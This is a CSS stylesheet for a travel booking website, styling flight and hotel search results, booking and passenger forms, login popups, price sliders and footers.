.imagerespot{display:block;overflow:hidden;position:relative;height:250px;}
.teamdetil{}
.temhedname{color:#363131;display:block;font-size:20px;margin:15px 0 5px;overflow:hidden;text-align:center;}
.desgntn{color:#666;display:block;font-size:16px;margin:0 0 10px;overflow:hidden;text-align:center;}
.brfdescrn{color:#666;display:block;font-size:14px;line-height:22px;overflow:hidden;text-align:center;}
.staffarea{display:block;overflow:hidden;padding:30px 0 20px;}
.sinupsec{background:none repeat scroll 0 0 #f3f3f3;float:left;width:100%;}
.alllets{display:block;margin:0 -12px;overflow:hidden;}
.inerlets{display:block;margin:0 12px;overflow:hidden;padding:30px 0;}
.letshed{color:#666;display:block;font-size:22px;margin:0 0 10px;overflow:hidden;padding:0 0 20px;position:relative;}
.letshed::after{background:none repeat scroll 0 0 #ab2b33;bottom:0;content:"";height:1px;left:0;position:absolute;width:60%;}
.somecaptn{color:#666;display:block;font-size:14px;margin:30px 0;overflow:hidden;}
.signupfm{display:block;overflow:hidden;}
.signinpt{border:1px solid #eee;color:#666;display:block;font-size:13px;height:40px;overflow:hidden;padding:0 10px;width:100%;}
.sbsrb{background:none repeat scroll 0 0 #ab2b33;border:1px solid #9b1b23;color:#fff;font-size:14px;height:38px;margin:1px 0 0 -1px;padding:0 10px;}
.faftrsoc.fa{background:none repeat scroll 0 0 #9c9c9c;border-radius:30px;color:#fff;float:left;font-size:20px;height:40px;line-height:40px;margin-right:15px;text-align:center;width:40px;}
.invtfrnd{background:none repeat scroll 0 0 #ab2b33;color:#fff;float:left;font-size:14px;height:40px;line-height:40px;text-align:center;width:50%;}
.invtfrnd:hover{color:#fff;}
.splfetpd{padding-left:20px;}
.fstfooter{background:url("../images/patn0.png") repeat scroll 0 0/10% auto rgba(0, 0, 0, 0);float:left;width:100%;}
.reftr{display:block;margin:0 -10px;overflow:hidden;padding:25px 0;}
.frtbest{display:block;margin:0 10px;overflow:hidden;}
.ftrhd{color:#555;display:block;font-size:18px;margin:0 0 15px;overflow:hidden;}
.frteli{display:block;overflow:hidden;}
.frteli a{color:#555;display:block;font-size:14px;overflow:hidden;padding:3px 0;}
.btmfooter{background:url("../images/patn.png") repeat scroll center center #ab2b33;float:left;position:relative;width:100%;}
.aabsdark{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0;}
.copyrit{color:#eee;display:block;font-size:14px;overflow:hidden;padding:20px 0;position:relative;text-align:center;z-index:1;}
.copyrit a{color:#fff;}
.footbtm{margin-top:30px;position:relative;}
.footbtm::before{content:"";position:absolute;width:97.5%;height:1px;background:#1d4476;top:0;left:0;right:0;margin:auto;}
.popup_visible #fadeandscale, .popup_visible #fadeandscalereg, .popup_visible #fadeandscaleforget{transform:scale(1);}
#fadeandscale, #fadeandscalereg, #fadeandscaleforget{transform:scale(0.8);}
.wellme{background-color:#ffffff;border:1px solid #e3e3e3;border-radius:4px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.05) inset;margin-bottom:20px;min-height:20px;padding:15px;}
.signdiv{display:block;overflow:hidden;}
.insigndiv{display:table;overflow:hidden;width:100%;}
.leftsignimage{display:table-cell;max-width:320px;padding:10px;vertical-align:top;}
.ritsform{display:table-cell;max-width:320px;padding:10px;vertical-align:top;}
.rowput{float:left;margin-bottom:10px;position:relative;width:100%;}
.rowput .fa{color:#bbbbbb;font-size:22px;left:2px;line-height:38px;position:absolute;text-align:center;top:2px;width:35px;}
.rowput input{padding:6px 6px 6px 45px;}
input.logpadding{height:42px;}
.rember{color:#8a8a8a;}
.forgtpsw{color:#8a8a8a;float:right; font-size:12px;}
.squaredThreenone input[type="checkbox"]{visibility:hidden;margin:0}
.squaredThreenone{float:left;height:20px;position:relative;}
.squaredThreenone .lblop{background:#ccc;border-radius:2px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.2) inset, 0 1px 0 rgba(255, 255, 255, 0.2);cursor:pointer;left:0;height:15px;position:absolute;top:0;width:15px;}
.squaredThreenone .lblop::after{color: #ffffff;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color -moz-use-text-color #fcfff4 #fcfff4;border-image:none;border-style:none none solid solid;border-width:medium medium 3px 3px;content:"";height:5px;left:2px;opacity:0;position:absolute;top:4px;transform:rotate(-45deg);width:11px;}
.squaredThreenone .lblop:hover::after{opacity:0.3;}
.squaredThreenone input[type="checkbox"]:checked + .lblop::after{opacity:1;}
.squaredThreenone input[type="checkbox"]:checked + .lblop{background:#0e76bc;}
.submitlogin{background:#0e76bc;border:1px solid #064f80;box-shadow:none;color:#ffffff;display:block;font-size:16px;margin:12px 0;overflow:hidden;padding:10px 0;width:100%;}
.dntacnt{border-top:1px solid #eeeeee;color:#666666;display:block;overflow:hidden;padding:10px 0 0;}
.dntacnt a{color:#0e76bc;}
.signdivup{display:block;max-width:320px;overflow:hidden;}
.leftsignimage img{max-width:300px;}
.formcontnt{color:#666666;display:block;font-size:14px;line-height:18px;margin-bottom:15px;}
.notactive{display:none}
.homepage-hero-module{border-left:medium none;border-right:medium none;position:fixed;top:0;width:100%;z-index:-1;}
.no-video .video-container video, .touch .video-container video{display:none;}
.no-video .video-container .poster, .touch .video-container .poster{display:block !important;}
.video-container{position:relative;bottom:0%;left:0%;height:100%;width:100%;overflow:hidden;background:#000;}
.video-container .poster img{width:100%;bottom:0;position:absolute;}
.video-container .filter{z-index:100;position:absolute;background:rgba(0, 0, 0, 0.4);width:100%;}
.video-container video{position:absolute;z-index:0;bottom:0;}
.video-container video.fillWidth{width:100%;}
.animateblock{-webkit-transition:all .55s linear;-moz-transition:all .55s linear;transition:all .55s linear}
.animateblock.animated{opacity:1}
.animateblock.btm{margin-top:55px;opacity:0}
.animateblock.btm.animated{opacity:1;margin-top:0}
.animateblock.btm0{opacity:0;transition:all 600ms ease-in-out;}
.animateblock.btm0.animated{opacity:1;}
.relfst.spec{height:auto;}
.hotresult{background-color:#f5f5f5;display:block;overflow:hidden;padding:20px 0;}
.trip{color:#666;display:block;font-size:13px;font-weight:normal;margin-bottom:5px;overflow:hidden;}
.travel{color:#666;display:block;font-size:14px;font-weight:700;overflow:hidden;}
.searchbox{background-color:#ffffff;display:block;overflow:hidden;padding:10px 10px 5px;border:1px solid #d4d4d4;}
.searleft{float:left}
.searright{float:right}
.searcent{text-align:center}
.brdrgt{border-right:1px solid #ddd}
.addcitysec1{color:#333;float:right;margin:0 0 15px;padding:10px 0;width:100%;}
.relative .fa{color:#666666;position:absolute;right:15px;top:35%;}
.filter{color:#666666;display:block;font-family:arimo;font-size:16px;overflow:hidden;}
.filter_box{background-color:#ffffff;border:1px solid #dddddd;display:block;overflow:hidden;padding-top:10px;}
.price_range{background:#ffffff none repeat scroll 0 0;/*line-height:3em;*/margin:0 0 4px;padding:0 20px;overflow:hidden;}
.range{color:#666;display:block;overflow:hidden;}
.rate{font-size:15px;line-height: 35px;}
.range .fa{color:#666666;float:right;}
.price_slider{padding:10px 0px;overflow:hidden}
.price_slider1{padding:10px 15px 20px;overflow:hidden}
.distable{display:table;margin:0 auto;padding:10px 0;text-align:center}
.tabcel{display:table-cell;border:1px solid #ddd;box-shadow:0 4px 0 rgba(0, 0, 0, 0.1);}
.disdetail{color:#666666;display:block;font-size:11px;overflow:hidden;padding:5px;}
.level{background:none repeat scroll 0 0 rgba(0, 0, 0, 0);border:0 none;color:#666;display:block;font-size:14px;margin-bottom:15px;overflow:hidden;text-align:center;width:100%;}
.mrgnone{margin:0 !important}
.flightslide{background-color:#fff;color:#333;display:block;font-size:13px;overflow:hidden;padding:5px;}
.trflight{display:table;width:100%;}
.trairline{display:block;overflow:hidden;}
.flightimg{display:table-cell;}
.flightimg img{height:18px;margin:10px 10px 0 0;width:30px;}
.trrate{display:table-cell;}
.trrate .fa{display:block;overflow:hidden;}
.stoping{color:#a2a2a2;font-size:12px;}
.navbar-collapse{ padding-right: 0px; padding-left: 0px;}
.owlindex.search.owl-theme .owl-controls .owl-buttons .owl-prev{background:url("../images/flight_listing2.png") no-repeat scroll -1px center;left:-55px;}
.owlindex.search.owl-theme .owl-controls .owl-buttons .owl-next{background:url("../images/flight_listing.png") no-repeat scroll right center;right:-55px;}
.price_slider1 .ui-state-default, .price_slider1 .ui-widget-content .ui-state-default, .price_slider1 .ui-widget-header .ui-state-default{background:#0e76bd none repeat scroll 0 0;border:2px solid #ffffff;border-radius:50%;cursor:default;height:20px;position:absolute;width:20px;z-index:2;top:-6px;}
.icon{float:left;font-size:14px;}
.icon.active{border-bottom:3px solid #00bfff;}
.xthre{height:35px;padding:0;}
.searchtab{color:#666666;display:block;font-size:13px;text-align:center;padding:8px 0;}
.tabbox{background-color:#ffffff;border:1px solid #ddd;display:block;overflow:hidden;width:100%;}
.search_result{display:block;margin:10px 0 0;overflow:hidden;}
.traveldet{display:block;font-family:arimo;font-size:14px;overflow:hidden;border-bottom:1px solid #ddd}
.airline{float:left;margin-right:10px;}
.depcount{float:right}
.trippla{display:block;font-size:13px;overflow:hidden;margin-bottom:5px;}
.flnum{color:#666666;display:block;font-size:11px;margin-bottom:5px;}
.stopdur{display:block;font-size:13px;margin-bottom:4px;}
.stopclass{color:#666666;font-size:11px;display:block;margin-bottom:5px;}
.search_result .relative .fa{color:#666666;font-size:17px;position:absolute;right:20px;}
.flamount{display:block !important;float:right;font-size:18px !important;overflow:hidden;color:#ef7d25;margin-bottom:10px}
.search_result .fa.flamount{}
.bookbtn{background-color:#ef7d25;border:1px solid #ef7d25;color:#ffffff;display:table;font-family:open_sansregular;font-size:16px;padding:7px 0;width:80%;float:right}
.mrgbtmdot{border-bottom:1px dashed #dddddd;display:block;overflow:hidden;margin-bottom:10px}
.showdeatil{color:#0092cf;float:right;font-size:13px;padding:0 25px;}
.fade.in.active.color{display:none;}
.colrdo1{display:block;overflow:hidden;padding:10px 15px;}
.intabs1{border-top:1px solid #dddddd;float:left;margin:10px 0 0;position:relative;width:100%;}
.colrdo1 span{color:#666 !important}
.formlabel1{color:#666;display:block;font-size:14px;margin:4px 0;}
.cancelbtn{border:1px solid #989287;color:#ffffff;display:table;font-family:open_sansregular;font-size:18px;margin:27px auto 0;padding:7px 0;position:relative;text-transform:uppercase;width:100%;z-index:1000;background-color:#979186}
.nav-tabs.filtertab > li.active > a, .nav-tabs.filtertab > li.active > a:hover, .nav-tabs.filtertab > li.active > a:focus{border-bottom:2px solid #ef7d25 !important;color:#666666;border-left:none;border-right:none;border-top:none}
.nav-tabs.filtertab > li > a{border-bottom:1px solid #c8c8c8 !important;border-radius:0;color:#666666;display:block;font-size:14px;margin-right:2px;overflow:hidden;text-align:center;}
.nav-tabs.filtertab{border-bottom:none}
.nav-tabs.filtertab > li{float:left;width:50%;}
.nav-tabs.filtertab > li > a{background:none repeat scroll 0 0 rgba(0, 0, 0, 0);font-size:15px;border:0;padding:10px 0;height:45px;text-align:left;width:100%;}
.nav.filtertab > li > a:hover, .nav.filtertab > li > a:focus{background:none;border:0;}
.owlindex.search.owl-theme .owl-controls .owl-buttons .owl-prev, .owlindex.search.owl-theme .owl-controls .owl-buttons .owl-next{height:48px;margin:-24px 0 0;width:48px;}
.pricedetail{color:#666;margin-bottom:5px;}
.squaredThree input[type="checkbox"]{visibility:hidden;margin:0}
.squaredThree{float:left;height:20px;position:relative;width:100%;}
.squaredThree .lblop{background:#ccc;border-radius:4px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.2) inset, 0 1px 0 rgba(255, 255, 255, 0.2);cursor:pointer;left:0;height:20px;position:absolute;top:0;width:20px;}
.squaredThree .lblop::after{color: #eecf6a;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color -moz-use-text-color #fcfff4 #fcfff4;border-image:none;border-style:none none solid solid;border-width:medium medium 3px 3px;content:"";height:7px;left:5px;opacity:0;position:absolute;top:5px;transform:rotate(-45deg);width:11px;}
.squaredThree .lblop:hover::after{opacity:0.3;}
.squaredThree input[type="checkbox"]:checked + .lblop::after{opacity:1;}
.squaredThree input[type="checkbox"]:checked + .lblop{background:#0e76bc;}
.checkstop{color:#666;float:left;width:100%;font-size:12px;font-weight:normal;position:relative;}
.checkstopss{display:block;max-width:180px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:-8px 0 0;}
.porty{background:#dddddd none repeat scroll 0 0;display:none;font-size:12px;padding:2px;position:absolute;right:-20px;top:0;margin:-8px 0 0;}
.lablsecnd:hover .porty{display:block;}
.price_range li{display:block;margin-bottom:6px;overflow:hidden;}
.magtotbox{margin:20px 0;}
.lablsecnd{float:left;margin-left:20px;margin-bottom: 10px;}
.tblesrch{}
.error{ font-size: 11px; color: red; font-weight: 400; margin-bottom: 0px;}
.celsrch{display:block;overflow:hidden;width:100%;}
.celsrch1{display:block;overflow:hidden;padding-left:15px;}
.fltmatrix{display:block;margin:0 0 20px;overflow:hidden;padding:0 55px;position:relative;}
.sepertr{background:none repeat scroll 0 0 #d8d8d8;border-bottom:1px solid #f2f2f2;display:block;height:2px;margin:15px 0;overflow:hidden;}
.timezon{float:left;width:50%;}
.tabcelop{background:none repeat scroll 0 0 #fff;border:1px solid #d8d8d8;height:120px;display:block;font-size:16px;margin:2px;overflow:hidden;padding:6px;text-align:center;}
.timezon.active .tabcelop{border-bottom:3px solid #00bfff;}
.secbnc{display:block;margin:10px -2px;overflow:hidden;}
.daysmg{background:url("../images/days.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);display:block;height:45px;margin:0 auto;opacity:0.5;width:70px;}
.daysmg.dfst{background-position:-85px 0;}
.daysmg.dscnd{background-position:15px 0;}
.daysmg.dtrd{background-position:-305px 0;}
.daysmg.frth{background-position:-200px 0;}
.price_slider1 .ui-widget-content{background:none repeat scroll 0 0 #ccc;border-radius:30px !important;box-shadow:none;}
.price_slider1 .ui-widget-header{background:none repeat scroll 0 0 #ffb400;box-shadow:0 0 10px -5px #7e7e7e inset;}
.fltmatrix .chinadel{border:1px solid #ececec;margin:-1px;}
.reptwo{display:block;overflow:hidden;padding:0;}
.fltmatrix .owl-theme .owl-controls{margin:0;}
#owl-demo6 .owl-wrapper-outer{border:1px solid #d8d8d8;}
.flitimgd{display:block;margin:10px 0 0;overflow:hidden;text-align:center;}
.airlineme{color:#666;display:block;font-size:11px;overflow:hidden;padding:0 10px;text-align:center;}
.allairt{}
.airlbl{color:#444;display:block;font-size:14px;overflow:hidden;}
.onewty{}
.rowst{display:block;overflow:hidden;margin:3px 0;padding:5px 10px;border-bottom:1px solid #dddddd;}
.rowst.gry{background:#f6f6f6;border-radius:30px;}
.fadr.fa{color:#999;display:block;font-size:18px;overflow:hidden;text-align:center;}
.airlblsimple{color:#666;display:block;font-size:12px;overflow:hidden;text-align:center;}
.airlblxl{color:#888;display:block;font-weight:bold;letter-spacing:1px;overflow:hidden;}
.ronty{margin-top:15px;}
.flightamnt{display:block;overflow:hidden;padding:10px 0;text-align:center;border-left:1px solid #dddddd;}
.pricefligt{color:#0e76bd;font-size:22px;}
.flightbook{background:#ffb400 none repeat scroll 0 0;border:1px solid #ffb400;color:#ffffff;display:table;font-size:14px;margin:10px auto;min-width:60%;overflow:hidden;padding:6px 0;}
.moreflt{margin:10px 0 0;}
.ontyp{display:block;overflow:hidden;padding:15px;}
.labltowr{color:#555;display:block;font-size:15px;margin:0 0 10px;overflow:hidden;}
.labltowr strong{color:#9c9c9c;}
.allboxflt{display:block;overflow:hidden;padding:5px 0;}
.portnme{color:#666;display:block;font-size:14px;margin:2px 0;overflow:hidden;}
.portnmeter{color:#999;display:block;font-size:12px;overflow:hidden;}
.textcntr{text-align:center;}
.jetimg{float:left;margin-right:10px;}
.alldiscrpo{color:#444;display:block;font-size:13px;overflow:hidden;}
.sgsmal{color:#999;display:block;font-size:10px;margin:2px 0 0;overflow:hidden;}
.allboxflt .airlblxl{color:#444;font-size:14px;}
.connectnflt{display:block;overflow:hidden;position:relative;z-index:10;}
.connectnflt::after{border-bottom:1px dotted #ccc;content:"";height:1px;left:0;margin:-1px 0 0;position:absolute;right:0;top:50%;z-index:-1;}
.conctncentr{background:none repeat scroll 0 0 #fbfbfb;border:1px solid #ddd;color:#999;display:table;font-size:13px;margin:10px auto;padding:5px 11px;}
.conctncentr .fa{font-size:14px;margin-right:10px;}
.resultpetty{background:none repeat scroll 0 0 #fff;/*border:1px solid #ccc;*/float:left;margin:0 0 15px;width:100%;cursor:pointer;border-radius: 5px;}
.pricedetail{font-size:13px;}
.bordspl{border-bottom:1px solid #d8d8d8;float:left;width:100%;}
.tabcontnue{position:relative;}
.tabcontnue::after{background:#ccc;content:"";height:1px;left:15%;position:absolute;right:15%;top:20px;}
.rondsts{display:block;overflow:hidden;position:relative;text-align:center;z-index:10;opacity:.8;}
.rondsts.active{opacity:1}
.iconstatus.fa{background:none repeat scroll 0 0 #fff;font-size: 16px;border:2px solid #ccc;border-radius:30px;height:40px;line-height:36px;text-align:center;position:relative;width:40px;}
.rondsts.active .iconstatus.fa{border:2px solid #5cb85c;}
.stausline{color:#666;display:block;font-size:13px;margin:6px 0 0;overflow:hidden;text-align:center;}
.alldownsectn{background:none repeat scroll 0 0 #e8e7e4;border-top:1px solid #f2f2f2;float:left;width:100%;}
.fligthsdets{display:block;margin:0 0 0 -15px;overflow:hidden;}
.boksectn .allboxflt{background:none repeat scroll 0 0 #fff;border-radius:3px;padding:10px 5px;}
.promobtn{background:none repeat scroll 0 0 #ccc;border:0 none;box-shadow:0 0 1px 0 #fff inset;color:#333;font-size:18px;height:45px;padding:0 20px;}
.promocode{background:none repeat scroll 0 0 #fff;display:block;margin:15px;overflow:hidden;padding:20px 10px;}
.nputbrd{border:1px solid #ddd;}
.mailsign{color:#666;display:block;font-size:15px;margin:10px 0 0;overflow:hidden;}
.loginspld{}
.hedlogd{color:#666;display:block;font-size:16px;margin:0 0 10px;overflow:hidden;padding:0 15px;}
.collogg{display:block;margin:0 0 30px;overflow:hidden;}
.chngedty{color:#428bca;display:block;font-size:14px;margin:10px 0 0;overflow:hidden;}
.temsandcndtn{clear:both;color:#666;display:block;font-size:13px;line-height:22px;overflow:hidden;padding:15px;}
.continye{}
.insiefare{display:block;margin:15px 0 0 15px;overflow:hidden;}
.farehd{color:#555;display:block;font-size:16px;margin:0 0 8px;overflow:hidden;}
.fredivs{background:none repeat scroll 0 0 #fff;border-radius:3px;display:block;overflow:hidden;padding:15px;}
.freshd{color:#999;display:block;font-size:14px;font-weight:bold;margin:0 0 8px;overflow:hidden;}
.faresty{color:#666;display:block;overflow:hidden;}
.reptallt{border-bottom:1px solid #eee;display:block;margin:5px 0;overflow:hidden;padding:5px 0;}
.amnter{color:#666;}
.kindrest{display:block;margin:0 0 20px;overflow:hidden;}
.amnterbig{color:#666;display:block;font-size:16px;overflow:hidden;}
.farestybig{color:#666;display:block;font-size:16px;overflow:hidden;text-transform:uppercase;}
.reptalltftr{display:block;overflow:hidden;}
.topalldesc{background:none repeat scroll 0 0 #fff;display:table;margin:20px 0 0;overflow:hidden;padding:15px;width:100%;}
.celtbcel{display:table-cell;float:none;vertical-align:middle;}
.colrcelo{background:none repeat scroll 0 0 #f6f6f6;}
.bokkpricesml{display:block;overflow:hidden;padding:15px;text-align:right;}
.bokkpricesml .fa{}
.totlbkamnt{color:#666;display:block;font-size:20px;margin:0 0 10px;overflow:hidden;}
.fligthdets{}
.spltopbk{}
.travlrs{color:#999;display:block;font-size:16px;margin:0 0 15px;overflow:hidden;}
.travlrs .fa{}
.ontypsec{border-bottom:1px dotted #ddd;display:block;overflow:hidden;}
.ontypsec:last-child{border-bottom:0;}
.pasngrinput{background:none repeat scroll 0 0 #fff;border-radius:3px;display:block;overflow:hidden;padding:15px;}
.adltnom{color:#666;display:block;font-size:14px;overflow:hidden;padding:10px;}
.inptalbox{}
.spllty{padding:5px;}
.clainput{border:1px solid #ddd;float:left;font-size:14px;height:40px;padding:0 10px;width:100%;}
.fmlbl{color:#666;display:block;font-size:14px;margin:10px 0 0;overflow:hidden;}
.splinmar{padding:0 0 0 5px;}
.splinmar .clainput{text-align:center;}
.lablmal{display:block;overflow:hidden;padding:8px 0;}
.iocolor{color:#666 !important;}
.spllty .formlabel{color:#666;}
.clikdiv{display:block;overflow:hidden;padding:10px 15px;}
.clikagre{color:#666;display:block;font-size:14px;margin-left:30px;overflow:hidden;}
.clikagre strong{font-weight:normal;font-size:13px;}
.sidepo{display:block;margin:12px 0 0;overflow:hidden;text-align:center;}
.contbk{display:block;overflow:hidden;padding:20px 15px;}
.contcthdngs{color:#666;display:block;font-size:14px;margin:0 0 10px;overflow:hidden;}
.notese{color:#666;display:block;font-size:13px;margin:10px 0;overflow:hidden;}
.psngrnote{color:#666;display:block;font-size:13px;line-height:20px;overflow:hidden;padding:10px;}
.splbukdets{background:none repeat scroll 0 0 #f9f9f9;float:left;width:100%;}
.rondsts.success .iconstatus.fa::after{content:"\f00c";background:none repeat scroll 0 0 #43d30a;border-radius:30px;color:#fff;cursor:pointer;font-size:18px;left:0;position:absolute;right:0;text-align:center;}
.taba{display:table;margin:0 auto;}
.gohel.xlbox{display:block;transition:all 400ms ease-in-out;margin-top:0;opacity:1;}
.xlbox{display:none;opacity:1;}
.ovrgo{display:block;overflow:hidden;}
.forminputs{border:1px solid #dddddd;box-shadow:0 0 10px -5px #cccccc inset;color:#666666;float:left;height:40px;padding:10px;width:100%;}
.flitimgds{display:block;height:190px;overflow:hidden;padding:5px;text-align:center;width:100%;}
.flitimgds img{display:block;height:100%;overflow:hidden;width:100%;}
.hotel{font-size:15px;font-weight:600;font-family:"open sans";margin-bottom:5px}
.star{margin:5px 0;margin-bottom:5px;}
.hotaddr{color:#666666;font-size:13px;font-weight:normal;margin-bottom:5px;}
.hotavai{color:#666666;font-size:13px;font-weight:normal;margin:5px 0;padding:0 10px;}
.htdes{color:#379444;display:block;font-size:13px;overflow:hidden;}
.point{color:#379444;display:block;font-size:13px;overflow:hidden;}
.bgwitehot{background-color:#ffffff;display:block;overflow:hidden;width:100%;}
.hotbook{background:#ffb400;border:1px solid #ffb400;border-radius:2px;box-shadow:1px 2px 3px rgba(0, 0, 0, 0.2);color:#ffffff;display:block;font-size:16px;font-weight:700;height:52px;padding:15px 10px 10px;text-align:center;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.4);text-transform:uppercase;width:100%;}
.mapsec{border:1px solid #dddddd;display:block;margin:12px 0;overflow:hidden;width:100%;}
.gmap h4 {border: 0 none;border-radius: 0;color: #fff;font-size: 13px;margin: 0;background: #fff;}
.googlemap{height:400px;margin:5px;max-width:100%;}

.form-control:focus{
    border: 1px solid #ccc;
    box-shadow: none;
}
#myMapModal .modal-dialog {
    width: 700px;
}
/*.bighotl{display:block;max-height:350px;overflow:hidden;}
.bighotl img{width:100%;}
.thumbimg{isplay:block;margin:5px;max-height:80px;overflow:hidden;}
.thumbimg img{width:100%;}
.owl-carousel.syncslide .owl-item{opacity:.6;}
.owl-carousel.syncslide .owl-item.synced{background:none repeat scroll 0 0 #ffb400;opacity:1;transition:all 0.3s ease-in-out 0s}
.detowl.owl-theme .owl-controls .owl-buttons .owl-prev,
.detowl.owl-theme .owl-controls .owl-buttons .owl-next{border-radius:0;height:49px;margin-top:-25px;position:absolute;text-indent:-99999px;top:50%;width:49px;z-index:10;}
.detowl.owl-theme .owl-controls .owl-buttons .owl-prev{background:url(../images/prev2.png) no-repeat center center;left:-5px;}
.detowl.owl-theme .owl-controls .owl-buttons .owl-next{background:url(../images/next2.png) no-repeat center center;right:-5px;}
.detowl.owl-theme .owl-controls{bottom:-80px;height:80px;margin:0;position:absolute;width:100%;}
.owl-carousel.syncslide{background:#ddd;}*/
.fulldetab{float:left;padding:0px 0 20px;width:100%;}
.fulldetab .nav-tabs{background:#0e76bd;border:0;}
.fulldetab .nav-tabs > li{background:background:#ab2a32 url("../images/patn.png") repeat scroll 0 0;border-left:1px solid #045d99;border-right:1px solid #045d99;margin:0;}
.fulldetab .nav-tabs > li > a{border:0 none;border-radius:0;color:#fff;font-size:13px;margin:0;}
.fulldetab .nav-tabs > li > a:hover{background:none;}
.fulldetab .nav-tabs > li.active{}
.fulldetab .nav-tabs > li.active a{background:none repeat scroll 0 0 #fff;border:0 none;color:#333;}
.innertabs{background:none repeat scroll 0 0 #fff;float:left;padding:10px;width:100%;}
.mensionspl{color:#666;display:block;overflow:hidden;padding:5px 0;}
.menlbl{margin-left:5px;}
.refundpol{color:#468833;display:block;font-size:14px;margin:10px 0 0;overflow:hidden;}
.refundpol .fa{font-size:16px;margin-right:6px;}
.morerumdesc{}
.morerombtn{color:#0065b8;cursor:pointer;display:block;overflow:hidden;padding:10px 0;text-decoration:underline;}
.allromdesc{color:#666;line-height:20px;overflow:hidden;text-align:justify;}
.hotelistrowhtl{background:none repeat scroll 0 0 #fff;display:table;width:100%;}
.htlrumrow{border:1px solid #ddd;float:left;margin-bottom:10px;width:100%;}
.innertabs .htlrumrow{border:1px solid #ddd;float:left;margin-bottom:10px;width:100%;padding:0px;}
.morerum{background:none repeat scroll 0 0 rgba(0, 0, 0, 0);border:medium none;padding:0;}
.hotelistrowhtl .imagehotel{margin:10px;}
.allromdesc p{display:block;overflow:hidden;padding:0 10px;}
.sumtab{background:none repeat scroll 0 0 rgba(0, 0, 0, 0);border:0 none;color:#666;display:block;font-size:14px;font-weight:bold;overflow:hidden;padding:10px 0;text-align:left;width:100%;}
.sumtab.collapsed span.collapsearrow{background:url("../images/collapsearrow.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);float:right;height:8px;margin-top:10px;transition:all 0.3s ease 0s;width:9px;}
.sumtab span.collapsearrow{background:url("../images/collapsearrow.png") no-repeat scroll 0 -8px rgba(0, 0, 0, 0);float:right;height:8px;margin-top:10px;transition:all 0.3s ease 0s;width:9px;}
.parasub{clear:both;color:#666;line-height:20px;}
.comenhtlsum{color:#666;display:block;line-height:20px;overflow:hidden;padding:10px 0;}
.linebrk{background:none repeat scroll 0 0 #e8e8e8;display:block;height:1px;margin:10px 0 15px;padding:0;}
.checklist{}
.checklist li{background:url("../images/li.png") no-repeat scroll left center rgba(0, 0, 0, 0);color:#666;display:block;line-height:22px;overflow:hidden;padding:5px 5px 5px 20px;}
.price_slider1 .ui-widget-content{background:#f5f5f5 none repeat scroll 0 0;border-radius:30px !important;box-shadow:none;}
.padtobtm{padding:25px 0;}
.fldealsec{background:#f5f5f5 none repeat scroll 0 0;float:left;width:100%;/* margin-top: 100px;*/}
.price_range .range{padding:5px 0px;}
.price_range a.range.collapsed::before{background:#ffb400 none repeat scroll 0 0;color:#ffffff;content:"+";font-size:18px;line-height:20px;}
.price_range a.range::before{background:#ffb400 none repeat scroll 0 0;border-radius:50%;color:#9e9e9e;content:"-";display:block;float:right;font-family:FontAwesome;font-size:27px;height:20px;line-height:14px;color:#fff;margin:8px auto;text-align:center;width:20px;}
.checkstop img{margin-bottom:17px}
.comp{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ce2127 0%, #a71e25 100%) repeat scroll 0 0;border:1px solid #a51d18;box-shadow:0 0 1px #d54d48 inset;color:#fff;border-radius:3px;}
.comp .rate{color:#fff}
.padlftnone{padding-left:0}
.padrgtnone{padding-right:0}
.sort-bar li{float:left;padding:11px 5px;}
.sort-bar .sort-by-container{display:block;position:relative;}
.sort-bar .sort-by-container > span{background:#f5f5f5 none repeat scroll 0 0;color:#9e9e9e;display:block;height:34px;line-height:34px;padding:0 45px 0 15px;}
.sort-bar .sort-by-container > span::after{background:#d9d9d9 none repeat scroll 0 0;bottom:0;content:"";height:100%;position:absolute;right:0;top:0;width:30px;}
.sort-bar .sort-by-container::before, .sort-bar .sort-by-container::after{border-left:3px solid rgba(0, 0, 0, 0);border-right:3px solid rgba(0, 0, 0, 0);content:"";display:block;position:absolute;right:12px;top:50%;z-index:1;}
.sort-bar .sort-by-container::before{border-bottom:5px solid #ffffff;margin-top:-6px;}
.sort-bar .sort-by-container::after{border-top:5px solid #ffffff;margin-top:2px;}
.sort-bar li.active .sort-by-container > span::after{background:#ffb400 none repeat scroll 0 0;}
.review{}
.fleft{float:left}
.facility{float:right;overflow:hidden;padding:0 10px;}
.ficon{border:1px solid #dddddd;border-radius:100%;color:#666666;padding:8px;margin:3px;}
.totleft{margin-bottom:5px;}
.range.map{display:block;overflow:hidden;width:100%;position:relative}
.mapweit{height:200px;width:100%;}
.showmp{background-color:#a51d18;color:#ffffff;padding:0 10px;position:absolute;right:0;z-index:10;}
.socialicon{bottom:10px;left:20%;position:absolute;z-index:10;transition:all 400ms ease-in-out 0s;opacity:0;}
.socialicon .fa{background-color:#ffffff;border-radius:30px;height:30px;line-height:30px;width:30px;margin:3px;font-size:14px;color:#0560BF}
.searchico{float:left !important;font-size:19px !important;margin:8px 10px 5px 0;color:#0e76bd !important}
.hotaddr .fa{color:#ffb400 !important;float:left !important;font-size:16px !important;margin:0 5px 0 0;}
.comp .fa{color:#ffffff;font-size:20px;margin-top:7px;}
/* .resultpetty:hover .flitimgds img{opacity:0.7;} */
/* .resultpetty:hover {border:1px solid #afafaf;} */
/* .resultpetty:hover .flitimgds .socialicon{opacity:1;} */
.detstar{margin-left:10px;}
.specmrg{display:table;margin:0 0 25px;width:100%;}
.txtrgt{text-align:right}
.imagehotel img{width:100%;}
.hotelhed{color:#0088c7;display:block;font-size:16px;overflow:hidden;}
.singleadrs{color:#666;display:block;margin:5px 0;overflow:hidden;}
.padall10{display:block;padding:10px;}
.xcel{display:table-cell;float:none;vertical-align:top;}
.xcel.bordrit{border-left:1px dotted #eeeeee;padding:10px;vertical-align:middle;}
.pricehotel{color:#0e76bd;display:block;font-size:22px;overflow:hidden;text-align:center;}
